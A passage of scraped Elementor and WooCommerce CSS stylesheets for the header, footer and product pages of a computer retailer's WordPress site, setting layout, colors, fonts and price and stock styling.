.elementor-element.elementor-element-b130599{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.ekit-popup-a83677a .ekit_modal-searchPanel .ekit-search-group input:not([type="submit"]){background-color:#F32A358A;border-style:none;}.elementor-10213 .elementor-element.elementor-element-a83677a{margin:3px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-a83677a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button :is(i, svg){font-size:25px;}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button, .elementor-10213 .elementor-element.elementor-element-a83677a .ekit_search-button{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button:hover, .elementor-10213 .elementor-element.elementor-element-a83677a .ekit_search-button:hover{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.ekit-popup-a83677a .ekit_modal-searchPanel .ekit-search-group input:not([type=submit]), .ekit-popup-a83677a button.mfp-close{border-color:var( --e-global-color-bf9823f );}.ekit-popup-a83677a .ekit_modal-searchPanel .ekit-search-group .ekit_search-button, .ekit-popup-a83677a .ekit-promo-popup .mfp-close, .ekit-popup-a83677a .ekit_search-field{color:var( --e-global-color-bf9823f );}.ekit-popup-a83677a {background-color:#F32A358A;}.ekit-popup-a83677a.ekit-promo-popup .mfp-close{color:var( --e-global-color-bf9823f );border-color:var( --e-global-color-bf9823f );background-color:#F32A358A;}.ekit-popup-a83677a.ekit-promo-popup .mfp-close:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );background-color:var( --e-global-color-bf9823f );}@media(max-width:1024px){.elementor-10213 .elementor-element.elementor-element-4a9c818{margin:24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;font-size:1.3rem;}.elementor-10213 .elementor-element.elementor-element-26ece04{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;border-width:1px 1px 1px 1px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:50px;border-radius:3px;border-width:1px 1px 1px 1px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close:hover{border-width:1px 1px 1px 1px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-10213 .elementor-element.elementor-element-943419a{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}}@media(max-width:767px){.elementor-10213 .elementor-element.elementor-element-26ece04{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-8c48a7c{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:12px;--padding-bottom:12px;--padding-left:5px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-70fa864{--width:90%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e{--e-icon-list-icon-size:17px;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > a{font-size:16px;}.elementor-10213 .elementor-element.elementor-element-f94d53a{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-280e1c9{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--e-icon-list-icon-size:16px;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > a{font-size:16px;}.elementor-10213 .elementor-element.elementor-element-af075fd{--justify-content:space-between;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:9px;--padding-bottom:5px;--padding-left:10px;--padding-right:10px;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--width:70px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-10213 .elementor-element.elementor-element-943419a{--width:114px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-10213 .elementor-element.elementor-element-b130599{--width:50px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-a83677a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-10213 .elementor-element.elementor-element-c474a58{--width:31.375%;}.elementor-10213 .elementor-element.elementor-element-503a61d{--width:33.159%;}.elementor-10213 .elementor-element.elementor-element-627f0be{--width:29.091%;}.elementor-10213 .elementor-element.elementor-element-70fa864{--width:50%;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--width:90%;}.elementor-10213 .elementor-element.elementor-element-943419a{--width:90%;}.elementor-10213 .elementor-element.elementor-element-b130599{--width:5%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10213 .elementor-element.elementor-element-d3a22a2{--width:100px;}.elementor-10213 .elementor-element.elementor-element-943419a{--width:300px;}}










.elementor-10213 .elementor-element.elementor-element-f94d53a{background:#2C64D3!important}
.elementor-10213 .elementor-element.elementor-element-c7a299c a i::before{color:#fff}







--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1764915525
body_size: 688
content:
.elementor-10258 .elementor-element.elementor-element-2663d195{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:4%;--padding-bottom:4%;--padding-left:2%;--padding-right:2%;}.elementor-10258 .elementor-element.elementor-element-2663d195:not(.elementor-motion-effects-element-type-background), .elementor-10258 .elementor-element.elementor-element-2663d195 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F32A35;}.elementor-10258 .elementor-element.elementor-element-6e525b5e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10258 .elementor-element.elementor-element-6e525b5e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10258 .elementor-element.elementor-element-298162f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10258 .elementor-element.elementor-element-2ec8179b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-2ec8179b{font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-555267c9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-555267c9{font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-6cc16c67{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10258 .elementor-element.elementor-element-6b157f7{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 0px 0px;text-align:left;}.elementor-10258 .elementor-element.elementor-element-6b157f7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-6b157f7 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:29px;font-weight:400;letter-spacing:1.5px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-10258 .elementor-element.elementor-element-51b72612{padding:0px 0px 0px 0px;--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-51b72612.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:15px;font-weight:400;line-height:36px;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-66cc8a23{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10258 .elementor-element.elementor-element-13e8cb0d{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 0px 0px;text-align:left;}.elementor-10258 .elementor-element.elementor-element-13e8cb0d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-13e8cb0d .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:29px;font-weight:400;letter-spacing:1.5px;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-4c1af98a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-4c1af98a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:15px;font-weight:400;line-height:36px;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-1d5f51a3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10258 .elementor-element.elementor-element-5a5b1194{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 0px 0px;text-align:left;}.elementor-10258 .elementor-element.elementor-element-5a5b1194.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-5a5b1194 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:29px;font-weight:400;letter-spacing:1.5px;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-34efdb35{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-34efdb35.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:15px;font-weight:400;line-height:36px;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c6b0da5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:1%;--padding-bottom:1%;--padding-left:05%;--padding-right:5%;}.elementor-10258 .elementor-element.elementor-element-4c6b0da5:not(.elementor-motion-effects-element-type-background), .elementor-10258 .elementor-element.elementor-element-4c6b0da5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-10258 .elementor-element.elementor-element-111b8c77.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-111b8c77{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-weight:400;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}@media(min-width:768px){.elementor-10258 .elementor-element.elementor-element-6e525b5e{--width:28%;}.elementor-10258 .elementor-element.elementor-element-6cc16c67{--width:20%;}.elementor-10258 .elementor-element.elementor-element-66cc8a23{--width:24%;}.elementor-10258 .elementor-element.elementor-element-1d5f51a3{--width:24%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10258 .elementor-element.elementor-element-6e525b5e{--width:46%;}.elementor-10258 .elementor-element.elementor-element-6cc16c67{--width:46%;}.elementor-10258 .elementor-element.elementor-element-66cc8a23{--width:46%;}.elementor-10258 .elementor-element.elementor-element-1d5f51a3{--width:46%;}}@media(max-width:1024px){.elementor-10258 .elementor-element.elementor-element-2663d195{--flex-wrap:wrap;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > a{font-size:13px;}}

















--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10665.css?ver=1764915526
body_size: 4494
content:
.elementor-10665 .elementor-element.elementor-element-eae0d31{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10665 .elementor-element.elementor-element-eae0d31:not(.elementor-motion-effects-element-type-background), .elementor-10665 .elementor-element.elementor-element-eae0d31 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CAD8F4;}.elementor-10665 .elementor-element.elementor-element-afe70f0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs :is( .woocommerce-breadcrumb, i ){color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb a{color:var( --e-global-color-secondary );}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb a:hover{color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );justify-content:center;margin:0;}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs i,
					.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .divider,
					.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .delimeter{font-size:9px;}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb i{margin:0 8px;}.elementor-10665 .elementor-element.elementor-element-b59b897{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10665 .elementor-element.elementor-element-f5d417f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10665 .elementor-element.elementor-element-bb13b84.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .woocommerce-product-gallery__image img{border-radius:20px;}.elementor-10665 .elementor-element.elementor-element-bb13b84:not(.shopengine_image_gallery_position_bottom) .shopengine-gallery-wrapper{width:16%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_bottom .flex-control-thumbs li{flex:0 0 16%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .flex-viewport, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .flex-viewport{width:calc(100% - 16%);}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image-toggle{margin-left:16%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image-toggle{margin-right:16%;}.shopengine-widget .shopengine-product-image .images.woocommerce-product-gallery .flex-control-thumbs li img{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-widget .shopengine-product-image .images.woocommerce-product-gallery .flex-control-thumbs li img{border-radius:4px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .flex-control-thumbs li{padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .flex-control-thumbs{margin-left:-10px;margin-right:-10px;margin-top:5px;margin-bottom:-5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .product-thumbs-slider:not( .owl-loaded ){padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .product-thumbs-slider .owl-stage{padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .product-thumbs-slider{margin-top:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .shopengine-product-image-toggle{color:var( --e-global-color-primary );border:var( --e-global-color-primary );box-shadow:var( --e-global-color-primary );-webkit-box-shadow:var( --e-global-color-primary );background-color:var( --e-global-color-bf9823f );font-size:18px;height:40px;width:80px;border-radius:100px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .shopengine-product-image-toggle svg{width:18px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .onsale{color:#ffffff;background-color:var( --e-global-color-secondary );font-family:"Jost", Sans-serif;font-size:15px;line-height:20px;height:60px;width:60px;border-radius:60px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .flex-direction-nav .flex-prev:before, .shopengine-widget .shopengine-product-image .flex-direction-nav .flex-next:before{font-size:16px;color:var( --e-global-color-accent );background-color:#fff;}.elementor-10665 .elementor-element.elementor-element-a58c99c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-10665 .elementor-element.elementor-element-b75c341 .product-title{margin:0;padding:0;color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:24px;font-weight:600;text-transform:uppercase;line-height:30px;letter-spacing:0.1px;}.elementor-10665 .elementor-element.elementor-element-b75c341.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-ed37ba4.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price{display:flex;align-items:center;justify-content:flex-start;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price del, .elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price ins{background:none;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price :is(.price, .price .amount, .price ins){font-family:"Jost", Sans-serif;font-size:15px;font-weight:500;line-height:30px;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price :is(.price, .price del, .price del .amount, .price ins ){color:#88888A;opacity:1;vertical-align:middle;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price del{margin-right:8px;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price .shopengine-discount-badge{margin-left:8px;font-size:12px;font-weight:400;text-transform:uppercase;line-height:20px;color:#FFFFFF;background:#EA4335;}.rtl .elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price del{margin-left:8px;margin-right:0px;}.rtl .elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price .shopengine-discount-badge{margin-right:8px;margin-left:0px;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price ins .amount{background:var( --e-global-color-secondary );color:var( --e-global-color-secondary );font-family:"Jost", Sans-serif;font-size:20px;font-weight:500;}.elementor-10665 .elementor-element.elementor-element-247c724.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock p{font-size:14px;font-weight:500;text-transform:uppercase;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .in-stock{color:#169543;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .in-stock svg{fill:#169543;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .out-of-stock{color:#d9534f;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .out-of-stock svg{fill:#d9534f;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .available-on-backorder{color:#ee9800;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .available-on-backorder svg{fill:#ee9800;}.elementor-10665 .elementor-element.elementor-element-1042e9c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-1042e9c .shopengine-product-excerpt, .elementor-10665 .elementor-element.elementor-element-1042e9c .shopengine-product-excerpt p{color:var( --e-global-color-text );font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;line-height:22px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button{background-color:#25D366;fill:var( --e-global-color-bf9823f );color:var( --e-global-color-bf9823f );}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button:hover, .elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button:focus{background-color:#45B46F;}.elementor-10665 .elementor-element.elementor-element-62b1a10.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .stock{text-align:left;display:block;font-family:"Jost", 